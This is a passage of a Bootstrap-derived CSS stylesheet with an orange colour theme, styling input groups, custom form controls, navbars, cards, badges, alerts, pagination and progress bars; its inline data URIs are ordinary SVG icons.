.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -2px;
  margin-left: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -2px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .custom-file {
  display: flex;
  align-items: center;
}

.input-group-prepend,
.input-group-append {
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -2px;
}

.input-group-prepend {
  margin-right: -2px;
}

.input-group-append {
  margin-left: -2px;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.923077rem 1.307rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  color: #878787;
  text-align: center;
  white-space: nowrap;
  background-color: #ebebeb;
  border: 2px solid #ebebeb;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.538rem;
  padding-left: 2.23077rem;
}

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fe8458;
  background-color: #FFFFFF;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: none;
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #FFFFFF;
  background-color: #FFFFFF;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #878787;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #eceeef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  pointer-events: none;
  content: "";
  user-select: none;
  background-color: #FFFFFF;
}

.custom-control-label::after {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #fe8458;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fe8458' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 132, 88, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(254, 132, 88, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 132, 88, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1;
  color: #878787;
  vertical-align: middle;
  background: #FFFFFF url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23323232' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 2px solid #ebebeb;
  border-radius: 0;
  appearance: none;
}

.custom-select:focus {
  border-color: #ffe1d7;
  outline: 0;
  box-shadow: 0 0 0 0 rgba(255, 225, 215, 0.5);
}

.custom-select:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #878787;
  background-color: #eceeef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: 2.53846rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: 3.84615rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: 3.23077rem;
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #ffe1d7;
  box-shadow: 0 0 0 0 transparent;
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #ffe1d7;
}

.custom-file-input:disabled ~ .custom-file-label {
  background-color: #fafafa;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: 3.23077rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  border: 2px solid #ebebeb;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.62rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  content: "Browse";
  background-color: #ebebeb;
  border-left: 2px solid #ebebeb;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #fe8458;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: white;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe8458;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: white;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  background-color: #fe8458;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: white;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.885rem 1.5rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #878787;
}

.nav-tabs {
  border-bottom: 0 solid transparent;
}

.nav-tabs .nav-item {
  margin-bottom: 0;
}

.nav-tabs .nav-link {
  border: 0 solid transparent;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #eceeef #eceeef transparent;
}

.nav-tabs .nav-link.disabled {
  color: #878787;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #636c72;
  background-color: #FFFFFF;
  border-color: #dee2e6 #dee2e6 #FFFFFF;
}

.nav-tabs .dropdown-menu {
  margin-top: 0;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #FFFFFF;
  background-color: #fe8458;
}

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.766574rem;
  padding-bottom: 0.766574rem;
  margin-right: 1rem;
  font-size: 1.154rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.885rem;
  padding-bottom: 0.885rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.154rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
}

.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: rgba(255, 255, 255, 0.75);
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0.125);
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: transparent;
  border-bottom: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: transparent;
  border-top: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
}

.card-img-top {
  width: 100%;
}

.card-img-bottom {
  width: 100%;
}

.card-deck {
  display: flex;
  flex-direction: column;
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    display: flex;
    flex: 1 0 0%;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group {
  display: flex;
  flex-direction: column;
}

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-group {
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #FFFFFF;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #878787;
  content: "";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #878787;
}

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #ff8e62;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #ff5a1f;
  text-decoration: none;
  background-color: #eceeef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0 transparent;
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fe8458;
  background-color: #FFFFFF;
  border-color: #fe8458;
}

.page-item.disabled .page-link {
  color: #878787;
  pointer-events: none;
  cursor: auto;
  background-color: #FFFFFF;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.154rem;
  line-height: 1.333333;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.8462rem;
  line-height: 1.5;
}

.badge {
  display: inline-block;
  padding: 0.385rem 0.6154rem;
  font-size: 0.9231rem;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
}

.badge-primary {
  color: #212529;
  background-color: #fe8458;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #fe5f25;
}

.badge-secondary {
  color: #FFFFFF;
  background-color: #878787;
}

.badge-secondary[href]:hover, .badge-secondary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #6e6e6e;
}

.badge-success {
  color: #FFFFFF;
  background-color: #2cc185;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #239768;
}

.badge-info {
  color: #212529;
  background-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #29b7eb;
}

.badge-warning {
  color: #212529;
  background-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ffd30f;
}

.badge-danger {
  color: #FFFFFF;
  background-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #f12d16;
}

.badge-light {
  color: #212529;
  background-color: #FFFFFF;
}

.badge-light[href]:hover, .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #e6e6e6;
}

.badge-dark {
  color: #FFFFFF;
  background-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #191919;
}

.badge-grey {
  color: #212529;
  background-color: #e5e5e5;
}

.badge-grey[href]:hover, .badge-grey[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #cccccc;
}

.badge-noir {
  color: #FFFFFF;
  background-color: #545454;
}

.badge-noir[href]:hover, .badge-noir[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #3b3b3b;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #eceeef;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
}

.alert {
  position: relative;
  padding: 1.308rem 1.538rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4.576rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 1.308rem 1.538rem;
  color: inherit;
}

.alert-primary {
  color: #84452e;
  background-color: #ffe6de;
  border-color: #ffddd0;
}

.alert-primary hr {
  border-top-color: #ffcbb7;
}

.alert-primary .alert-link {
  color: #5e3121;
}

.alert-secondary {
  color: #464646;
  background-color: #e7e7e7;
  border-color: #dddddd;
}

.alert-secondary hr {
  border-top-color: #d0d0d0;
}

.alert-secondary .alert-link {
  color: #2d2d2d;
}

.alert-success {
  color: #176445;
  background-color: #d5f3e7;
  border-color: #c4eedd;
}

.alert-success hr {
  border-top-color: #b0e8d2;
}

.alert-success .alert-link {
  color: #0d3b28;
}

.alert-info {
  color: #2e677c;
  background-color: #def4fc;
  border-color: #d0effb;
}

.alert-info hr {
  border-top-color: #b9e7f9;
}

.alert-info .alert-link {
  color: #204857;
}

.alert-warning {
  color: #857222;
  background-color: #fff8d9;
  border-color: #fff5ca;
}

.alert-warning hr {
  border-top-color: #fff0b1;
}

.alert-warning .alert-link {
  color: #5c4f18;
}

.alert-danger {
  color: #7f2e24;
  background-color: #fddeda;
  border-color: #fcd0cb;
}

.alert-danger hr {
  border-top-color: #fbbab3;
}

.alert-danger .alert-link {
  color: #572019;
}

.alert-light {
  color: #858585;
  background-color: white;
  border-color: white;
}

.alert-light hr {
  border-top-color: #f2f2f2;
}

.alert-light .alert-link {
  color: #6c6c6c;
}

.alert-dark {
  color: #1a1a1a;
  background-color: #d6d6d6;
  border-color: #c6c6c6;
}

.alert-dark hr {
  border-top-color: #b9b9b9;
}

.alert-dark .alert-link {
  color: #010101;
}

.alert-grey {
  color: #777777;
  background-color: #fafafa;
  border-color: #f8f8f8;
}

.alert-grey hr {
  border-top-color: #ebebeb;
}

.alert-grey .alert-link {
  color: #5e5e5e;
}

.alert-noir {
  color: #2c2c2c;
  background-color: #dddddd;
  border-color: #cfcfcf;
}

.alert-noir hr {
  border-top-color: #c2c2c2;
}

.alert-noir .alert-link {
  color: #131313;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1.692rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: flex;
  height: 1.692rem;
  overflow: hidden;
  font-size: 1rem;
  background-color: #eceeef;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  background-color: #fe8458;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1.692rem 1.692rem;
}

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: flex;
  align-items: flex-start;
}

.media-body {
  flex: 1;
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #636c72;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  color: #636c72;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #545454;
  background-color: #eceeef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.924rem 1.48rem;
  margin-bottom: -1px;
